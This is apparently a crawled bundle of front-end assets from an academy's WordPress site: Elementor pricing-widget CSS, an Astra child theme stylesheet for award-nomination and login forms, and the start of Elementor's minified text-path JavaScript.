1px;border-color:#e7e7e7;border-radius:10px 10px 10px 10px;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(-35deg, #8E298A 0%, #8E298A 100%);box-shadow:20px 20px 40px 0px rgba(0,0,0,0.1);}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementor-widget-container{transition:background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing a.ekit-pricing-btn-icon-pos-left i{margin-right:10px;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing a.ekit-pricing-btn-icon-pos-right i{margin-left:10px;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing a.ekit-pricing-btn-icon-pos-left svg{margin-right:10px;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing a.ekit-pricing-btn-icon-pos-right svg{margin-left:10px;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing{text-align:center;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing .elementskit-pricing-header .elementskit-pricing-title{color:#000000;font-size:18px;padding:0px 0px 0px 0px;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e:hover .elementskit-pricing-header .elementskit-pricing-title{color:#ffffff;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing .elementskit-pricing-header{margin:0px 0px 30px 0px;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag{padding:8px 0px 8px 0px;margin:0px 0px 0px 0px;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-price span{font-size:20px;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-price sub.period{font-size:15px;vertical-align:super;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-price sup.currency{font-size:20px;vertical-align:baseline;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e:hover .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-price{color:#000000;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing .elementskit-pricing-content{text-align:left;margin:0px 0px 45px 0px;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing .elementskit-pricing-lists > li{list-style:none;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e:hover .elementskit-pricing-content p{color:#ffffff;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e:hover .elementskit-pricing-lists li{color:#ffffff;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing .elementskit-pricing-lists li:before{margin-top:12px;margin-bottom:12px;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-pricing-lists > li > i{padding-right:10px;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-pricing-lists > li > svg{margin-right:10px;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing a.elementskit-pricing-btn svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing a.elementskit-pricing-btn:hover svg path{stroke:#000000;fill:#000000;}.elementor-25886 .elementor-element.elementor-element-722e98c0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-tag{background-color:transparent;background-image:linear-gradient(-35deg, #A7A6BA 0%, #A7A6BA 100%);}.elementor-25886 .elementor-element.elementor-element-69686efd:hover .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-tag{background-color:transparent;background-image:linear-gradient(180deg, #ffffff 0%, #ffffff 100%);}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing a.elementskit-pricing-btn{background-color:#8E298A;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#e7e7e7;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing a.elementskit-pricing-btn:hover{background-color:#ffffff;color:#000000;}.elementor-25886 .elementor-element.elementor-element-69686efd > .elementor-widget-container{background-color:#ffffff;padding:20px 20px 20px 20px;transition:background 0s;border-style:solid;border-width:1px 1px 1px 1px;border-color:#e7e7e7;border-radius:10px 10px 10px 10px;}.elementor-25886 .elementor-element.elementor-element-69686efd:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(-35deg, #8E298A 0%, #8E298A 100%);box-shadow:20px 20px 40px 0px rgba(0,0,0,0.1);}.elementor-25886 .elementor-element.elementor-element-69686efd .elementor-widget-container{transition:background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing a.ekit-pricing-btn-icon-pos-left i{margin-right:10px;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing a.ekit-pricing-btn-icon-pos-right i{margin-left:10px;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing a.ekit-pricing-btn-icon-pos-left svg{margin-right:10px;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing a.ekit-pricing-btn-icon-pos-right svg{margin-left:10px;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing{text-align:center;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing .elementskit-pricing-header .elementskit-pricing-title{color:#000000;font-size:18px;padding:0px 0px 0px 0px;}.elementor-25886 .elementor-element.elementor-element-69686efd:hover .elementskit-pricing-header .elementskit-pricing-title{color:#ffffff;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing .elementskit-pricing-header{margin:0px 0px 30px 0px;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag{padding:8px 8px 8px 8px;margin:0px 0px 0px 0px;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-price span{font-size:20px;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-price sub.period{font-size:15px;vertical-align:super;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-price sup.currency{font-size:20px;vertical-align:baseline;}.elementor-25886 .elementor-element.elementor-element-69686efd:hover .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-price{color:#000000;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing .elementskit-pricing-content{text-align:left;margin:0px 0px 50px 0px;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing .elementskit-pricing-lists > li{list-style:none;}.elementor-25886 .elementor-element.elementor-element-69686efd:hover .elementskit-pricing-content p{color:#ffffff;}.elementor-25886 .elementor-element.elementor-element-69686efd:hover .elementskit-pricing-lists li{color:#ffffff;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing .elementskit-pricing-lists li:before{margin-top:15px;margin-bottom:15px;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-pricing-lists > li > i{padding-right:10px;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-pricing-lists > li > svg{margin-right:10px;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing a.elementskit-pricing-btn svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-25886 .elementor-element.elementor-element-69686efd .elementskit-single-pricing a.elementskit-pricing-btn:hover svg path{stroke:#000000;fill:#000000;}.elementor-25886 .elementor-element.elementor-element-2b81a9a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-tag{background-color:transparent;background-image:linear-gradient(-35deg, #A7A6BA 0%, #A7A6BA 100%);}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3:hover .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-tag{background-color:transparent;background-image:linear-gradient(180deg, #ffffff 0%, #ffffff 100%);}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing a.elementskit-pricing-btn{background-color:#8E298A;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#e7e7e7;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing a.elementskit-pricing-btn:hover{background-color:#ffffff;color:#000000;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 > .elementor-widget-container{background-color:#ffffff;padding:20px 20px 20px 20px;transition:background 0s;border-style:solid;border-width:1px 1px 1px 1px;border-color:#e7e7e7;border-radius:10px 10px 10px 10px;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(-35deg, #8E298A 0%, #8E298A 100%);box-shadow:20px 20px 40px 0px rgba(0,0,0,0.1);}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementor-widget-container{transition:background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing a.ekit-pricing-btn-icon-pos-left i{margin-right:10px;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing a.ekit-pricing-btn-icon-pos-right i{margin-left:10px;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing a.ekit-pricing-btn-icon-pos-left svg{margin-right:10px;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing a.ekit-pricing-btn-icon-pos-right svg{margin-left:10px;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing{text-align:center;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing .elementskit-pricing-header .elementskit-pricing-title{color:#000000;font-size:18px;padding:0px 0px 0px 0px;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3:hover .elementskit-pricing-header .elementskit-pricing-title{color:#ffffff;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing .elementskit-pricing-header{margin:0px 0px 56px 0px;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag{padding:8px 0px 8px 0px;margin:0px 0px 30px 0px;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-price span{font-size:20px;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-price sub.period{font-size:15px;vertical-align:super;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-price sup.currency{font-size:20px;vertical-align:baseline;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3:hover .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-price{color:#000000;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing .elementskit-pricing-content{text-align:left;margin:0px 0px 48px 0px;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing .elementskit-pricing-lists > li{list-style:none;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3:hover .elementskit-pricing-content p{color:#ffffff;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3:hover .elementskit-pricing-lists li{color:#ffffff;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing .elementskit-pricing-lists li:before{margin-top:15px;margin-bottom:15px;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-pricing-lists > li > i{padding-right:10px;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-pricing-lists > li > svg{margin-right:10px;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing a.elementskit-pricing-btn svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-25886 .elementor-element.elementor-element-4b3fc6b3 .elementskit-single-pricing a.elementskit-pricing-btn:hover svg path{stroke:#000000;fill:#000000;}.elementor-25886 .elementor-element.elementor-element-37f5959e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-tag{background-color:transparent;background-image:linear-gradient(-35deg, #A7A6BA 0%, #A7A6BA 100%);}.elementor-25886 .elementor-element.elementor-element-26d45533:hover .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-tag{background-color:transparent;background-image:linear-gradient(180deg, #ffffff 0%, #ffffff 100%);}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing a.elementskit-pricing-btn{background-color:#8E298A;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#e7e7e7;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing a.elementskit-pricing-btn:hover{background-color:#ffffff;color:#000000;}.elementor-25886 .elementor-element.elementor-element-26d45533 > .elementor-widget-container{background-color:#ffffff;padding:20px 20px 20px 20px;transition:background 0s;border-style:solid;border-width:1px 1px 1px 1px;border-color:#e7e7e7;border-radius:10px 10px 10px 10px;}.elementor-25886 .elementor-element.elementor-element-26d45533:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(-35deg, #8E298A 0%, #8E298A 100%);box-shadow:20px 20px 40px 0px rgba(0,0,0,0.1);}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementor-widget-container{transition:background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing a.ekit-pricing-btn-icon-pos-left i{margin-right:10px;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing a.ekit-pricing-btn-icon-pos-right i{margin-left:10px;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing a.ekit-pricing-btn-icon-pos-left svg{margin-right:10px;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing a.ekit-pricing-btn-icon-pos-right svg{margin-left:10px;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing{text-align:center;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing .elementskit-pricing-header .elementskit-pricing-title{color:#000000;font-size:18px;padding:0px 0px 0px 0px;}.elementor-25886 .elementor-element.elementor-element-26d45533:hover .elementskit-pricing-header .elementskit-pricing-title{color:#ffffff;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing .elementskit-pricing-header{margin:0px 0px 56px 0px;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag{padding:8px 0px 8px 0px;margin:0px 0px 30px 0px;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-price span{font-size:20px;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-price sub.period{font-size:15px;vertical-align:super;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-price sup.currency{font-size:20px;vertical-align:baseline;}.elementor-25886 .elementor-element.elementor-element-26d45533:hover .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-price{color:#000000;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing .elementskit-pricing-content{text-align:left;margin:0px 0px 48px 0px;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing .elementskit-pricing-lists > li{list-style:none;}.elementor-25886 .elementor-element.elementor-element-26d45533:hover .elementskit-pricing-content p{color:#ffffff;}.elementor-25886 .elementor-element.elementor-element-26d45533:hover .elementskit-pricing-lists li{color:#ffffff;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing .elementskit-pricing-lists li:before{margin-top:15px;margin-bottom:15px;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-pricing-lists > li > i{padding-right:10px;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-pricing-lists > li > svg{margin-right:10px;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing a.elementskit-pricing-btn svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-25886 .elementor-element.elementor-element-26d45533 .elementskit-single-pricing a.elementskit-pricing-btn:hover svg path{stroke:#000000;fill:#000000;}.elementor-25886 .elementor-element.elementor-element-3127ffa2{--spacer-size:50px;}@media(max-width:1024px){.elementor-25886 .elementor-element.elementor-element-48337c87 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25886 .elementor-element.elementor-element-722e98c0 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25886 .elementor-element.elementor-element-2b81a9a7 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25886 .elementor-element.elementor-element-37f5959e > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-25886 .elementor-element.elementor-element-48337c87{width:50%;}.elementor-25886 .elementor-element.elementor-element-722e98c0{width:50%;}.elementor-25886 .elementor-element.elementor-element-2b81a9a7{width:50%;}.elementor-25886 .elementor-element.elementor-element-37f5959e{width:50%;}}/* Start custom CSS for section, class: .elementor-element-43e627b2 */.ekit-wid-con .elementskit-single-pricing .elementskit-pricing-price {
    font-size: 26px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://wetatiacademy.org/wp-content/themes/astra-child/style.css?ver=1.0.0
body_size: 7758
content:
/**
Theme Name: Astra Child
Author: Brainstorm Force
Author URI: http://wpastra.com/about/
Description: Astra is the fastest, fully customizable & beautiful theme suitable for blogs, personal portfolios and business websites. It is very lightweight (less than 50KB on frontend) and offers unparalleled speed. Built with SEO in mind, Astra comes with schema.org code integrated so search engines will love your site. Astra offers plenty of sidebar options and widget areas giving you a full control for customizations. Furthermore, we have included special features and templates so feel free to choose any of your favorite page builder plugin to create pages flexibly. Some of the other features: # WooCommerce Ready # Responsive # Compatible with major plugins # Translation Ready # Extendible with premium addons # Regularly updated # Designed, Developed, Maintained & Supported by Brainstorm Force. Looking for a perfect base theme? Look no further. Astra is fast, fully customizable and beautiful theme!
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: astra-child
Template: astra
*/

.award_nom_box {
	padding: 10px;
}
.award_nom_box .elementor-widget-wrap {
	box-shadow: 0 0 15px #dddddd;
	border-radius: 15px;
}
.benefit_award_sec .elementor-widget-container {
	cursor: pointer;
}
body.page-id-28300 footer#colophon {
	display: none;
}
ul {
	margin-left: 19px;
}
.spotlight_award_sec  .elementor-container {
	flex-wrap: wrap;
}
.spotlight_award_sec .elementor-container > .elementor-column {
	width: 100%;
	max-width: 300px;
}
.elementskit-single-testimonial-slider {
	margin-bottom: 24px;
}
.past_award_spotlight .elementskit-commentor-content b {
	display: block;
	color: #724d9d;
	font-size: 16px;
	margin-top: 6px
}
.multistep_form .wpcf7 form ul {
	margin-bottom: 15px;
}
.multistep_form .wpcf7 form p,
.multistep_form .wpcf7 form ul li {
	font-size: 16px;
	line-height: 1.5em;
	margin-bottom: 10px;
}
.multistep_form .wpcf7 form ul li {
	margin-bottom: 0;
}
.multistep_form .wpcf7 form  label {
	margin-bottom: 15px;
	display: block;
	font-size: 16px;
	line-height: 1.5rem;
}
.form_logos img {
	width: 100%;
	max-width: 480px;
	margin: 0 auto 15px;
	display: block;
}
.multistep_form form h2 {
	font-size: 21px;
	margin-bottom: 10px;
	font-weight: 500;
}
.multistep_form form h3 {
	font-size: 19px;
	margin-bottom: 10px;
	font-weight: 500;
}
label span.star {
	color: #dc3232;
}
.multistep_form form input {
	height: 48px;
	font-size: 16px;
}
span[data-name="nominees-award"] span {
	margin: 0;
	width: 100%;
}
.multistep_form .wpcf7 span[data-name="nominees-award"] label {
	margin-bottom: 0;
	line-height: normal;
}
.multistep_form form textarea {
	height: 150px;
	font-size: 16px;
	display: block;
	resize: none;
}
.form_logos {
	margin-bottom: 10px;
}
span[data-name="why-you-select-nominee"] {
	margin-bottom: 15px;
}
.submit_outer {
	margin: 15px 0;
}
.wpcf7 .wpcf7-form-control-wrap {
	margin-top: 8px;
}
.elementor .home_logos_sec .ekit-wid-con img {
	height: 120px;
	object-fit: contain;
}
.ekit-accordion--content ul {
	list-style: inside;
}

#loginform input[type=text],
#loginform input[type=password] {
	max-width: 100%;     
}
.pmpro_login_wrap input,
.pmpro_login_wrap input:focus,
.um-form input,
.um-form input:focus {
	width: 100%;
	height: 52px;
	border-radius: 10px;
	border: 3px solid #000;
	background: #FEF9D7;
}
.pmpro_login_wrap input[type="checkbox"] {
	width: auto;
	margin-right: 5px;
	height: auto;
}
.pmpro_login_wrap input[type="submit"] {
	background: #26AFEB;
	border-color: #26AFEB;
	font-size: 21px;
	line-height: 1;
	padding: 10px;
}
.pmpro_login_wrap label {
	color: #848484;
}
p.login-remember label {
	color: #000000;
}
.um .um-field-label {
	color: #000000;
	line-height: normal;
	font-size: 21px;
}
body .um-form input,
body .um-form input:focus {
	width: 100%;
	height: 52px;
	border-radius: 10px;
	border: 3px solid #000;
	background: #FEF9D7;
}
.um-form input[type="checkbox"],
.um-form input[type="radio"] {
	width: auto;
	margin-right: 5px;
	height: auto;
}
body .select2-container--default .select2-selection--single .select2-selection__placeholder {
	color: #000;
}
.pmpro_checkout h2 span.pmpro_checkout-h2-name,
.pmpro_checkout h2 span.pmpro_checkout-h2-msg {
	display: none;
}
#pmpro_form .pmpro_checkout h2 {
	margin: 0 0 5px;
}
.reg_cntr_heading h2 {
	color: #000000;
	font-family: "School Holic 3", Sans-serif;
}
.reg_form_heading h2 {
	color: #b700de;
	font-family: "School Holic 3", Sans-serif;
	border-bottom: 3px dashed #00b1ff;
	display: inline-block;
}
.reg_form_heading h4 {
	color: #000000;
	font-family: "Oliciy Font", sans-serif;
}
.um-field-label label {
	font-size: 18px;
	font-family: "Oliciy Font", sans-serif;
	color: #000000;
}
.reg_checkbox label.um-field-half {
	width: 100%;
}
.reg_checkbox .um-field-checkbox-option {
	font-family: "Oliciy Font", sans-serif;
	color: #000000 !important;
	font-size: 18px;
	line-height: 1.6rem;
}
body .um form input[type=submit].um-button,
body .um form input[type=submit].um-button:hover,
body .um form input[type=submit].um-button:focus {
	background-color: #ffffff;
	color: #000000;
	font-family: "Oliciy Font", sans-serif;
	letter-spacing: 0.3px;
	text-decoration: underline;
	padding: 0;
	border: none;
	text-transform: initial;
}
body .um form input[type=submit].um-button:hover,
body .um form input[type=submit].um-button:focus {
	color: #b700de;
}
.pmpro_submit hr {
	display: none;
}
.pmpro_checkout-fields h3 {
	color: #000000;
	font-family: "Oliciy Font", sans-serif;
	margin: 15px 0 5px;
}
.um-register .um-form input[type="text"],
.um-register .um-form input[type="search"],
.um-register .um-form input[type="tel"],
.um-register .um-form input[type="number"],
.um-register .um-form input[type="password"],
.um-register .um-form input[type="text"]:focus,
.um-register .um-form input[type="search"]:focus,
.um-register .um-form input[type="tel"]:focus,
.um-register .um-form input[type="number"]:focus,
.um-register .um-form input[type="password"]:focus {
	height: 46px;
	border: none;
	border-bottom: 3px dotted;
	border-radius: 8px;
	width: 100%;
}

.um-register .um-search-filter .select2.select2-container .select2-selection,
.um-register .um-field .select2.select2-container .select2-selection {
	height: 46px;
	background-color: #FEF9D8;
	border: none;
}
.um-register .um-field .select2-container--default .select2-selection--single .select2-selection__rendered {
	height: 46px;
	line-height: 46px;
}
main div.um .g-recaptcha {
    max-width: 300px;
    margin: 0 0 10px;
}
input#um-submit-btn {
    float: right;
}
p.pmpro_level_name_text strong {
    color: #00b1ff;
}
.team_member,
.team_member .elementor-widget-container,
.team_member .ekit-wid-con,
.team_member .profile-card {
    height: 100%;
}
.team_member .elementor-widget-container  .profile-card .profile-header {
    height: auto;
}
body .elementor-widget.elementor-list-item-link-full_width a {
    display: inline-block;
    width: auto;
}

.js-marquee-wrapper {
    background-color: #b700de !important;
    float: left;
}




/*************************************************************************/


@media screen and (max-width: 991px) {

	.ast-header-break-point .main-navigation ul .menu-item .menu-link {
		padding: 8px 20px;
	}
	.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle {
		line-height: 34px;
	}
}

@media screen and (min-width: 768px) {

	.award_team_heading h3 {
		min-height: 50px;
	}

}


@media screen and (max-width: 480px) {

	.pmpro_login_wrap form#loginform input[type=text].input,
	.pmpro_login_wrap form#loginform input[type=password].input {
		width: 100%;
	}

}












--- FILE ---
content_type: text/javascript
request_url: https://wetatiacademy.org/wp-content/plugins/elementor/assets/js/text-path.ebcd5a983a56266562f3.bundle.min.js
body_size: 26488
content:
/*! elementor - v3.31.0 - 11-08-2025 */
/*! For license information please see text-path.ebcd5a983a56266562f3.bundle.min.js.LICENSE.txt */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[30],{241:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=n(7672),r=o(n(4786));class TextPathHandler extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{pathContainer:".e-text-path",svg:".e-text-path > svg"}}}getDefaultElements(){const{selectors:e}=this.getSettings(),t=this.$element[0];return{widgetWrapper:t,pathContainer:t.querySelector(e.pathContainer),svg:t.querySelector(e.svg),textPath:t.querySelector(e.textPath)}}onInit(){this.elements=this.getDefaultElements(),this.fetchSVG().then(()=>{this.pathId=`e-path-${this.elements.widgetWrapper.dataset.id}`,this.textPathId=`e-text-path-${this.elements.widgetWrapper.dataset.id}`,this.elements.svg&&this.initTextPath()})}fetchSVG(){const{url:e}=this.elements.pathContainer.dataset;return e&&e.endsWith(".svg")?fetch(e).then(e=>e.text()).then(e=>{this.elements.pathContainer.innerHTML=r.default.sanitize(e),this.elements=this.getDefaultElements()}):Promise.reject(e)}setOffset(e){this.elements.textPath&&(this.isRTL()&&(e=100-parseInt(e)),this.elements.textPath.setAttribute("startOffset",e+"%"))}onElementChange(e){const{start_point:t,text:n}=this.getElementSettings();switch(e){case"start_point":this.setOffset(t.size);break;case"text":this.setText(n);break;case"text_path_direction":this.setOffset(t.size),this.setText(n)}}attachIdToPath(){(this.elements.svg.querySelector("[data-path-anchor]")||this.elements.svg.querySelector("path")).id=this.pathId}initTextPath(){const{start_point:e}=this.getElementSettings(),t=(0,a.escapeHTML)(this.elements.pathContainer.dataset.text);this.attachIdToPath(),this.elements.svg.innerHTML+=`\n\t\t\t<text>\n\t\t\t\t<textPath id="${this.textPathId}" href="#${this.pathId}"></textPath>\n\t\t\t</text>\n\t\t`,this.elements.textPath=this.elements.svg.querySelector(`#${this.textPathId}`),this.setOffset(e.size),this.setText(t)}setText(e){const{is_external:t,nofollow:n}=this.getElementSettings().link,{linkUrl:o}=this.elements.pathContainer.dataset,i=t?"_blank":"",l=n?"nofollow":"";o&&(e=`<a href="${(0,a.escapeHTML)(o)}" rel="${l}" target="${i}">${(0,a.escapeHTML)(e)}</a>`,e=r.default.sanitize(e,{ADD_ATTR:["target"]})),this.elements.textPath.innerHTML=e;const s=this.elements.svg.querySelector(`#${this.textPathId}-clone`);if(s&&s.remove(),this.shouldReverseText()){const t=this.elements.textPath.cloneNode();t.id+="-clone",t.classList.add("elementor-hidden"),t.textContent=e,this.elements.textPath.parentNode.appendChild(t),this.reverseToRTL()}}isRTL(){const{text_path_direction:e}=this.getElementSettings();let t=elementorFrontend.config.is_rtl;return e&&(t="rtl"===e),t}shouldReverseText(){if(!this.isRTL())return!1;if(elementorFrontend.utils.environment.firefox)return!1;return!elementorFrontend.utils.environment.blink||!this.isFixedChromiumVersion()}isFixedChromiumVersion(){return parseInt(navigator.userAgent.match(/(?:Chrom(?:e|ium)|Edg)\/([0-9]+)\./)[1])>=96}reverseToRTL(){let e=this.elements.textPath;e=e.querySelector("a")||e;e.textContent=e.textContent.replace(/([\u0591-\u07FF\u200F\u202B\u202E\uFB1D-\uFDFD\uFE70-\uFEFC\s$&+,:;=?@#|'<>.^*()%!-]+)/gi,e=>e.split("").reverse().join("")),e.setAttribute("aria-hidden",!0)}}t.default=TextPathHandler},4786:e=>{const{entries:t,setPrototypeOf:n,isFrozen:o,getPrototypeOf:a,getOwnPropertyDescriptor:r}=Object;let{freeze:i,seal:l,create:s}=Object,{apply:c,construct:u}="undefined"!=typeof Reflect&&Reflect;i||(i=function 